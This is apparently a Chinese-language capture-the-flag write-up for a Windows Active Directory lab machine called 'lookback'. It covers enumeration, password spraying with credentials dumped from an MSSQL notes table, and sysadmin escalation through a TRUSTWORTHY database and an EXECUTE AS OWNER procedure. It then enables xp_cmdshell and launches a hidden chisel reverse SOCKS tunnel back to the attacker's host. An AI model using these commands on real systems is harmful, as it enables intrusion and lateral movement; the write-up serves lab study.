靶机信息
详情
靶机:lookback
作者:wackymaker (QQ: 3456458902)
靶机ID: 632
系统:Windows(ad)
难度:hard
链接:https://mega.nz/file/GxgggYIR#T4gVR6wA9A3zy7r9qzo0gzxAzgIHI-_yURnsng-4tNw↗
链接:https://pan.baidu.com/s/1fpP1MyMAyyxe1hLrBG_LGg?pwd=7qgb↗
初始凭证:hank\HrUhoX2r6c7Jgxg2qiTY
启动(失败)

配置
- 彻底关机
**lookback**- 在
**Storage**里只做删除,不做新增- 找到
**NVMe Controller**下的**lookback-disk1.vdi**- 点“Remove Attachment”
- 保存
- 重新打开设置,确认
**NVMe**下已经空了- 再把这块盘添加到
**SATA Controller -> Port 0**
IP地址
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# arp-scan --interface=eth1 --localnet | grep "08:00:27"172.16.55.128 08:00:27:2f:a0:3b PCS Systemtechnik GmbH信息收集
rustscan
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# rustscan -a 172.16.55.128 -- -A.----. .-. .-. .----..---. .----. .---. .--. .-. .-.| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| || .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'The Modern Day Port Scanner.________________________________________: http://discord.skerritt.blog :: https://github.com/RustScan/RustScan : --------------------------------------RustScan: Where '404 Not Found' meets '200 OK'.
[~] The config file is expected to be at "/root/.rustscan.toml"[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.Open 172.16.55.128:445Open 172.16.55.128:1433同步时间
┌──(web)─(root㉿kali)-[/home/kali]└─# nmap -p 445 --script smb2-time 172.16.55.128Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-11 13:40 +0800Nmap scan report for dc01.lookback.htb (172.16.55.128)Host is up (0.00027s latency).
PORT STATE SERVICE445/tcp open microsoft-dsMAC Address: 08:00:27:2F:A0:3B (Oracle VirtualBox virtual NIC)
Host script results:| smb2-time:| date: 2026-04-11T06:01:38|_ start_date: N/A
Nmap done: 1 IP address (1 host up) scanned in 1.25 secondssudo timedatectl set-timezone UTCsudo date -s "2026-04-11 06:01:38"enum4linux-ng
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# rustscan -a 172.16.55.128 -- -A.----. .-. .-. .----..---. .----. .---. .--. .-. .-.| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| || .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'The Modern Day Port Scanner.________________________________________: http://discord.skerritt.blog :: https://github.com/RustScan/RustScan : --------------------------------------RustScan: Where '404 Not Found' meets '200 OK'.
[~] The config file is expected to be at "/root/.rustscan.toml"[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.Open 172.16.55.128:445Open 172.16.55.128:1433[~] Starting Script(s)[>] Running script "nmap -vvv -p {{port}} -{{ipversion}} {{ip}} -A" on ip 172.16.55.128Depending on the complexity of the script, results may take some time to appear.[~] Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-11 11:47 +0800NSE: Loaded 158 scripts for scanning.NSE: Script Pre-scanning.NSE: Starting runlevel 1 (of 3) scan.Initiating NSE at 11:47Completed NSE at 11:47, 0.00s elapsedNSE: Starting runlevel 2 (of 3) scan.Initiating NSE at 11:47Completed NSE at 11:47, 0.00s elapsedNSE: Starting runlevel 3 (of 3) scan.Initiating NSE at 11:47Completed NSE at 11:47, 0.00s elapsedInitiating ARP Ping Scan at 11:47Scanning 172.16.55.128 [1 port]Completed ARP Ping Scan at 11:47, 0.05s elapsed (1 total hosts)Initiating Parallel DNS resolution of 1 host. at 11:47Completed Parallel DNS resolution of 1 host. at 11:47, 4.50s elapsedDNS resolution of 1 IPs took 4.50s. Mode: Async [#: 3, OK: 0, NX: 0, DR: 1, SF: 0, TR: 6, CN: 0]Initiating SYN Stealth Scan at 11:47Scanning 172.16.55.128 [2 ports]Discovered open port 445/tcp on 172.16.55.128Discovered open port 1433/tcp on 172.16.55.128Completed SYN Stealth Scan at 11:47, 0.01s elapsed (2 total ports)Initiating Service scan at 11:47Scanning 2 services on 172.16.55.128Completed Service scan at 11:47, 6.02s elapsed (2 services on 1 host)Initiating OS detection (try #1) against 172.16.55.128Retrying OS detection (try #2) against 172.16.55.128NSE: Script scanning 172.16.55.128.NSE: Starting runlevel 1 (of 3) scan.Initiating NSE at 11:48NSE Timing: About 99.65% done; ETC: 11:48 (0:00:00 remaining)Completed NSE at 11:48, 40.04s elapsedNSE: Starting runlevel 2 (of 3) scan.Initiating NSE at 11:48Completed NSE at 11:48, 0.05s elapsedNSE: Starting runlevel 3 (of 3) scan.Initiating NSE at 11:48Completed NSE at 11:48, 0.00s elapsedNmap scan report for 172.16.55.128Host is up, received arp-response (0.00036s latency).Scanned at 2026-04-11 11:47:53 CST for 50s
PORT STATE SERVICE REASON VERSION445/tcp open microsoft-ds? syn-ack ttl 1281433/tcp open ms-sql-s syn-ack ttl 128 Microsoft SQL Server 2022 16.00.1000.00; RTM| ms-sql-ntlm-info:| 172.16.55.128:1433:| Target_Name: LOOKBACK| NetBIOS_Domain_Name: LOOKBACK| NetBIOS_Computer_Name: DC01| DNS_Domain_Name: lookback.htb| DNS_Computer_Name: dc01.lookback.htb| DNS_Tree_Name: lookback.htb|_ Product_Version: 10.0.20348|_ssl-date: 2026-04-11T03:57:19+00:00; +8m36s from scanner time.| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback| Issuer: commonName=SSL_Self_Signed_Fallback| Public Key type: rsa| Public Key bits: 3072| Signature Algorithm: sha256WithRSAEncryption| Not valid before: 2026-04-11T03:52:01| Not valid after: 2056-04-11T03:52:01| MD5: 7474 440a 16ce 3fac dfe7 9c40 1237 c0fc| SHA-1: 98b5 8200 df9f cf7c c7fa 7481 62b8 895c b5b8 4634| SHA-256: 258a 88d1 3b16 1c42 a05e c7d7 ea41 b3da fee5 7ee2 cc7d dcb6 ee04 ae2f 5885 8c54| -----BEGIN CERTIFICATE-----| MIIEADCCAmigAwIBAgIQGm3HGZvOj5VCSzUQsQ5msDANBgkqhkiG9w0BAQsFADA7| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA| bABsAGIAYQBjAGswIBcNMjYwNDExMDM1MjAxWhgPMjA1NjA0MTEwMzUyMDFaMDsx| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs| AGwAYgBhAGMAazCCAaIwDQYJKoZIhvcNAQEBBQADggGPADCCAYoCggGBAPUHgbuD| bBc5qBelr4X1WCI1KsW3GRBACa60P5AzaQwfTr2h0IdYNvurfgAmQtyvXjaPoJIT| CJ4ssEQRJZ0wf6m7xsphUyBV3G2yPFNtYb7aPXv7qhKO4imjbeGVT638HZLYFMgs| CTIsqIpP+910po23zNwZsEB6Y/vhAtx4aswg4RHV0SpB6dEVwNElsCEuQ5rFnZAu| m3hRa/+lYCQHadfwEVG25RRWMSywSAz6hJ/4OlkWcXO15M4sZUefQWM5VE/xKeUc| yVhEv2G7xTwnJ5vqWyxz+IvnibUc6WRUqZwQof1fyjey2fPGIAC/V27pNrnPvl1a| mOUdZpVwI3Lt0CBvDMAIGKQoBnc4jtuBLde4JRtDuFJHTp+0H1MRypV1bFF6wfcW| byu/mxmTNfQdPPct11lCEF22kWtmf/AVtW92N89uBlv46xiBoeepYjTyVFmGNBtm| vdl4zopzGp0hF9lKaxDDGPJ/RBvE/bBlr/XgoEhkAZsNgmCGSIeSH0COLQIDAQAB| MA0GCSqGSIb3DQEBCwUAA4IBgQCWBFp9iElHXo55braQc+d4qgg9qb773LOcW96R| WUoKFRn+L5xH8pCSx1CS8iTs3aUa0S5xwtoCsRXGZIVSXqbaqBfyQSgtm3fJuGPH| dPYz6h2P7KFJUOxBgdiH/xhL/7w8TTdq4x6X4V9q6gqXOEL33+ygV4lupiKCqXWh| zfgOiXADf+1fwN6Kq3E6mkwA03K3s9bcAsu7GfmiKHx0nBIuNZMa2wup4rHp+kyT| e5UNbvhtTn5nnbzWZgVoTJWxDTZgxqdh9o8pZquH0s5PH48Ze2qVZjavd3hyEX09| I0I3O4kWqNqz8jhLM53OHR+fz1FHfLRfFSmAYPloFYZAw7/bTn6ERZNjBvRoRm7J| M5E6WzdXd2AwFGUmcYdtdN2pW9T+0ki55L9qDOAcLCUMfYqEl2Au55IhNyyWJNgX| leMTjln6ZLV/Yej/GieHtUlU5Q18hMHmzoMD3I68ig6BhmZVBtrlF028Pp67/z/z| rqikA3uC/zht8YXVSceyw/EVr0Q=|_-----END CERTIFICATE-----| ms-sql-info:| 172.16.55.128:1433:| Version:| name: Microsoft SQL Server 2022 RTM| number: 16.00.1000.00| Product: Microsoft SQL Server 2022| Service pack level: RTM| Post-SP patches applied: false|_ TCP port: 1433MAC Address: 08:00:27:2F:A0:3B (Oracle VirtualBox virtual NIC)Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed portDevice type: general purposeRunning (JUST GUESSING): Microsoft Windows 2022|11|2016 (92%)OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_11 cpe:/o:microsoft:windows_server_2016OS fingerprint not ideal because: Missing a closed TCP port so results incompleteAggressive OS guesses: Microsoft Windows Server 2022 (92%), Microsoft Windows 11 21H2 (85%), Microsoft Windows Server 2016 (85%)No exact OS matches for host (test conditions non-ideal).TCP/IP fingerprint:SCAN(V=7.98%E=4%D=4/11%OT=445%CT=%CU=%PV=Y%DS=1%DC=D%G=N%M=080027%TM=69D9C49B%P=x86_64-pc-linux-gnu)SEQ(SP=F3%GCD=1%ISR=FB%TI=I%TS=A)SEQ(SP=FF%GCD=1%ISR=10C%TI=I%TS=A)OPS(O1=M5B4NW8ST11%O2=M5B4NW8ST11%O3=M5B4NW8NNT11%O4=M5B4NW8ST11%O5=M5B4NW8ST11%O6=M5B4ST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFDC)ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M5B4NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)U1(R=N)IE(R=N)
Uptime guess: 0.005 days (since Sat Apr 11 11:41:08 2026)Network Distance: 1 hopTCP Sequence Prediction: Difficulty=243 (Good luck!)IP ID Sequence Generation: Incremental
Host script results:| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 20036/tcp): CLEAN (Timeout)| Check 2 (port 63241/tcp): CLEAN (Timeout)| Check 3 (port 42841/udp): CLEAN (Timeout)| Check 4 (port 42527/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-security-mode:| 3.1.1:|_ Message signing enabled and required| smb2-time:| date: 2026-04-11T03:56:38|_ start_date: N/A|_clock-skew: mean: 8m32s, deviation: 2s, median: 8m31s
TRACEROUTEHOP RTT ADDRESS1 0.36 ms 172.16.55.128
NSE: Script Post-scanning.NSE: Starting runlevel 1 (of 3) scan.Initiating NSE at 11:48Completed NSE at 11:48, 0.00s elapsedNSE: Starting runlevel 2 (of 3) scan.Initiating NSE at 11:48Completed NSE at 11:48, 0.00s elapsedNSE: Starting runlevel 3 (of 3) scan.Initiating NSE at 11:48Completed NSE at 11:48, 0.00s elapsedRead data files from: /usr/share/nmapOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 55.53 seconds Raw packets sent: 89 (9.036KB) | Rcvd: 17 (932B)添加hosts
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# echo "172.16.55.128 dc01.lookback.htb lookback.htb dc01" | sudo tee -a /etc/hosts172.16.55.128 dc01.lookback.htb lookback.htb dc01netexec
smb(shares)
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc smb 172.16.55.128 -d lookback.htb -u hank -p 'HrUhoX2r6c7Jgxg2qiTY' --sharesSMB 172.16.55.128 445 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (signing:True) (SMBv1:None) (Null Auth:True)SMB 172.16.55.128 445 DC01 [+] lookback.htb\hank:HrUhoX2r6c7Jgxg2qiTYSMB 172.16.55.128 445 DC01 [*] Enumerated sharesSMB 172.16.55.128 445 DC01 Share Permissions RemarkSMB 172.16.55.128 445 DC01 ----- ----------- ------SMB 172.16.55.128 445 DC01 ADMIN$ Remote AdminSMB 172.16.55.128 445 DC01 C$ Default shareSMB 172.16.55.128 445 DC01 IPC$ READ Remote IPCSMB 172.16.55.128 445 DC01 NETLOGON READ Logon server shareSMB 172.16.55.128 445 DC01 notesSMB 172.16.55.128 445 DC01 SYSVOL READ Logon server sharesmb(users)
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc smb 172.16.55.128 -d lookback.htb -u hank -p 'HrUhoX2r6c7Jgxg2qiTY' --usersSMB 172.16.55.128 445 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (signing:True) (SMBv1:None) (Null Auth:True)SMB 172.16.55.128 445 DC01 [+] lookback.htb\hank:HrUhoX2r6c7Jgxg2qiTYSMB 172.16.55.128 445 DC01 -Username- -Last PW Set- -BadPW- -Description-SMB 172.16.55.128 445 DC01 Administrator 2025-10-17 18:08:02 0 Built-in account for administering the computer/domainSMB 172.16.55.128 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domainSMB 172.16.55.128 445 DC01 krbtgt 2025-10-17 03:15:35 0 Key Distribution Center Service AccountSMB 172.16.55.128 445 DC01 hank 2025-10-19 12:05:12 0SMB 172.16.55.128 445 DC01 lookback-admin 2025-10-19 12:11:25 0SMB 172.16.55.128 445 DC01 db-admin 2025-10-19 12:15:44 0SMB 172.16.55.128 445 DC01 Service_Maintainer 2025-10-19 13:27:26 0SMB 172.16.55.128 445 DC01 IT-SEC-admin 2025-10-19 14:11:48 0SMB 172.16.55.128 445 DC01 IT-admin 2025-10-19 14:15:17 0SMB 172.16.55.128 445 DC01 IT-login-user 2025-10-19 14:17:16 0SMB 172.16.55.128 445 DC01 IT-email-admin 2025-10-19 14:20:21 0SMB 172.16.55.128 445 DC01 [*] Enumerated 11 local users: LOOKBACKmssql
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc mssql 172.16.55.128 -d lookback.htb -u hank -p 'HrUhoX2r6c7Jgxg2qiTY'MSSQL 172.16.55.128 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (EncryptionReq:False)MSSQL 172.16.55.128 1433 DC01 [+] lookback.htb\hank:HrUhoX2r6c7Jgxg2qiTYMssql-1433
连接(hank)
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# impacket-mssqlclient 'lookback.htb/hank:HrUhoX2r6c7Jgxg2qiTY@172.16.55.128' -windows-authImpacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192[*] INFO(dc01): Line 1: Changed database context to 'master'.[*] INFO(dc01): Line 1: Changed language setting to us_english.[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)[!] Press help for extra shell commandsSQL (lookback\hank guest@master)>信息收集
enum-db
SQL (lookback\hank guest@master)> enum_dbname is_trustworthy_on-------- -----------------master 0tempdb 0model 0msdb 1lookback 1notes 0enum_logins
SQL (lookback\hank guest@master)> enum_loginsname type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------sa SQL_LOGIN 0 1 0 0 0 0 0 0 0lookback\hank WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0权限查询
SQL (lookback\hank guest@master)> SELECT SYSTEM_USER;
-------------lookback\hankSQL (lookback\hank guest@master)> SELECT IS_SRVROLEMEMBER('sysadmin');
-0SQL (lookback\hank guest@master)> SELECT * FROM fn_my_permissions(NULL, 'SERVER');entity_name subentity_name permission_name----------- -------------- -----------------server CONNECT SQLserver VIEW ANY DATABASESQL (lookback\hank guest@master)> SELECT * FROM fn_my_permissions(NULL, 'DATABASE');entity_name subentity_name permission_name----------- -------------- -----------------------------------------database CONNECTdatabase VIEW ANY COLUMN ENCRYPTION KEY DEFINITIONdatabase VIEW ANY COLUMN MASTER KEY DEFINITIONNote数据库
尝试密码喷洒都失败了
经与前文smb(users)的比对确定lookback_admin应为lookback-admin
SQL (lookback\hank LOOKBACK\hank@notes)> SELECT name FROM sys.tables;name-----------users_notesSQL (lookback\hank LOOKBACK\hank@notes)> SELECT * FROM notes.dbo.users_notes;id username password-- ----------------- ------------------------------------------------------------------------------ 1 Update Notice Due to multiple weak passwords, strong password accounts are now being issued. 2 jacob G4vK1sZq9pH7tR2L 3 www_data Q8mP2cV7xN3yJ5S0 4 Administrator Z2pL6wF9rT5bC3K1 5 mssqlsvc H5kR3nV8qW1tM7X2 6 signed_IT U7qF2bY9mC4pL1T6 7 wack_admin N6vT4pR8sK1qZ3H0 8 lan P3rM9tW2kV7xL5C1 9 user_roundcube F8kJ2vN6qR4pT1Z310 user Y1pL7nK3vR9tC5M211 stow_svc D4qV8mP2rT6kN1S912 ch_user L9rT3pF6vK1nM8Q213 rustkey C2pN7qR5vT9kL3H114 outbound_user S6kP1vR9tM4qN2Z815 lookback_migrator B7qR2pT6vN1kM9C416 lookback_admin iPmmhn8bguFcWin9┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc smb 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9'
SMB 172.16.55.128 445 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (signing:True) (SMBv1:None) (Null Auth:True)SMB 172.16.55.128 445 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc mssql 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9'MSSQL 172.16.55.128 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (EncryptionReq:False)MSSQL 172.16.55.128 1433 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9users.txt
jacobwww_dataAdministratormssqlsvcsigned_ITwack_adminlanuser_roundcubeuserstow_svcch_userrustkeyoutbound_userlookback_migratorlookback_adminpasswords.txt
G4vK1sZq9pH7tR2LQ8mP2cV7xN3yJ5S0Z2pL6wF9rT5bC3K1H5kR3nV8qW1tM7X2U7qF2bY9mC4pL1T6N6vT4pR8sK1qZ3H0P3rM9tW2kV7xL5C1F8kJ2vN6qR4pT1Z3Y1pL7nK3vR9tC5M2D4qV8mP2rT6kN1S9L9rT3pF6vK1nM8Q2C2pN7qR5vT9kL3H1S6kP1vR9tM4qN2Z8B7qR2pT6vN1kM9C4iPmmhn8bguFcWin9netexec-密码喷洒
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc smb 172.16.55.128 -d lookback.htb -u users.txt -p passwords.txt --no-bruteforce --continue-on-successSMB 172.16.55.128 445 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (signing:True) (SMBv1:None) (Null Auth:True)SMB 172.16.55.128 445 DC01 [-] lookback.htb\jacob:G4vK1sZq9pH7tR2L STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\www_data:Q8mP2cV7xN3yJ5S0 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\Administrator:Z2pL6wF9rT5bC3K1 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\mssqlsvc:H5kR3nV8qW1tM7X2 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\signed_IT:U7qF2bY9mC4pL1T6 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\wack_admin:N6vT4pR8sK1qZ3H0 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\lan:P3rM9tW2kV7xL5C1 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\user_roundcube:F8kJ2vN6qR4pT1Z3 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\user:Y1pL7nK3vR9tC5M2 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\stow_svc:D4qV8mP2rT6kN1S9 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\ch_user:L9rT3pF6vK1nM8Q2 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\rustkey:C2pN7qR5vT9kL3H1 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\outbound_user:S6kP1vR9tM4qN2Z8 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\lookback_migrator:B7qR2pT6vN1kM9C4 STATUS_LOGON_FAILURESMB 172.16.55.128 445 DC01 [-] lookback.htb\lookback_admin:iPmmhn8bguFcWin9 STATUS_LOGON_FAILURE┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc smb 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9'
SMB 172.16.55.128 445 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (signing:True) (SMBv1:None) (Null Auth:True)SMB 172.16.55.128 445 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc mssql 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9'MSSQL 172.16.55.128 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (EncryptionReq:False)MSSQL 172.16.55.128 1433 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9连接(lookback-admin)
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# impacket-mssqlclient 'lookback.htb/lookback-admin:iPmmhn8bguFcWin9@172.16.55.128' -windows-authImpacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192[*] INFO(dc01): Line 1: Changed database context to 'master'.[*] INFO(dc01): Line 1: Changed language setting to us_english.[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)[!] Press help for extra shell commandsSQL (lookback\lookback-admin guest@master)>信息收集
enum-db
SQL (lookback\lookback-admin guest@master)> enum_dbname is_trustworthy_on-------- -----------------master 0tempdb 0model 0msdb 1lookback 1notes 0enum_logins
SQL (lookback\lookback-admin guest@master)> enum_loginsname type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin----------------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------sa SQL_LOGIN 0 1 0 0 0 0 0 0 0lookback\lookback-admin WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0权限查询
SQL (lookback\lookback-admin guest@master)> SELECT SYSTEM_USER;
-----------------------lookback\lookback-adminSQL (lookback\lookback-admin guest@master)> SELECT IS_SRVROLEMEMBER('sysadmin');
-0SQL (lookback\lookback-admin guest@master)> SELECT * FROM fn_my_permissions(NULL, 'SERVER');entity_name subentity_name permission_name----------- -------------- -----------------server CONNECT SQLserver VIEW ANY DATABASESQL (lookback\lookback-admin guest@master)> SELECT * FROM fn_my_permissions(NULL, 'DATABASE');entity_name subentity_name permission_name----------- -------------- -----------------------------------------database CONNECTdatabase VIEW ANY COLUMN ENCRYPTION KEY DEFINITIONdatabase VIEW ANY COLUMN MASTER KEY DEFINITION权限提升
前置条件
EXECUTE AS OWNER 提权
TRUSTWORTHY 属性允许数据库内的模拟(Impersonation)上下文跨越数据库边界。
结合另一个条件:如果数据库的所有者是高权限登录名(比如sa),那么在该数据库内创建一个EXECUTE AS OWNER的存储过程,执行时就会以**sa**的权限级别运行
enum_db --> lookback 数据库 is_trustworthy_on = 1数据库所有者
SQL (lookback\hank guest@msdb)> SELECT name, SUSER_SNAME(owner_sid) AS owner FROM sys.databases WHERE name = 'lookback';name owner-------- ----------------------lookback LOOKBACK\Administratorexploit
步骤 1:进入 lookback 数据库
SQL (lookback\lookback-admin guest@master)> USE lookback;ENVCHANGE(DATABASE): Old Value: master, New Value: lookbackINFO(dc01): Line 1: Changed database context to 'lookback'.步骤 2:创建提权存储过程
SQL (lookback\lookback-admin lookback\lookback-admin@lookback)> CREATE OR ALTER PROCEDURE dbo.privesc WITH EXECUTE AS OWNER AS BEGIN ALTER SERVER ROLE [sysadmin] ADD MEMBER [LOOKBACK\lookback-admin]; END;步骤 3:执行存储过程
SQL (lookback\lookback-admin lookback\lookback-admin@lookback)> EXEC dbo.privesc;步骤 4:验证是否成功
SQL (lookback\lookback-admin dbo@lookback)> SELECT IS_SRVROLEMEMBER('sysadmin');
-1若返回 1,则说明已成功加入 sysadmin 角色。
步骤 5:启用 xp_cmdshell 并执行命令
SQL (lookback\lookback-admin dbo@lookback)> EXEC sp_configure 'show advanced options', 1;INFO(dc01): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.SQL (lookback\lookback-admin dbo@lookback)> RECONFIGURE;SQL (lookback\lookback-admin dbo@lookback)> EXEC sp_configure 'xp_cmdshell', 1;INFO(dc01): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.SQL (lookback\lookback-admin dbo@lookback)> RECONFIGURE;SQL (lookback\lookback-admin dbo@lookback)> EXEC xp_cmdshell 'whoami';output-----------------lookback\db-adminNULL建立隧道
需要将域内端口转发出来
Kali
尝试了下其它端口发现没有回连
/usr/bin/chisel server --reverse --socks5 -p 445 -vMSSQL
upload
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc mssql 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9' --put-file /home/kali/Desktop/tools/chisel/chisel.exe C:\\ProgramData\\chisel.exxMSSQL 172.16.55.128 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (EncryptionReq:False)MSSQL 172.16.55.128 1433 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9 (Pwn3d!)MSSQL 172.16.55.128 1433 DC01 [*] Copy /home/kali/Desktop/tools/chisel/chisel.exe to C:\ProgramData\chisel.exeMSSQL 172.16.55.128 1433 DC01 [*] Size is 10612224 bytesMSSQL 172.16.55.128 1433 DC01 [+] File has been uploaded on the remote machinerun
SQL (lookback\lookback-admin dbo@master)> EXEC xp_cmdshell 'cmd /c taskkill /F /IM chisel.exe';output------------------------------------------ERROR: The process "chisel.exe" not found.NULLSQL (lookback\lookback-admin dbo@master)> EXEC xp_cmdshell 'powershell -NoP -W Hidden -Command "Start-Process -FilePath ''C:\ProgramData\chisel.exe'' -ArgumentList ''client 172.16.55.193:445 R:socks'' -WindowStyle Hidden"';output------NULLSharphound
upload
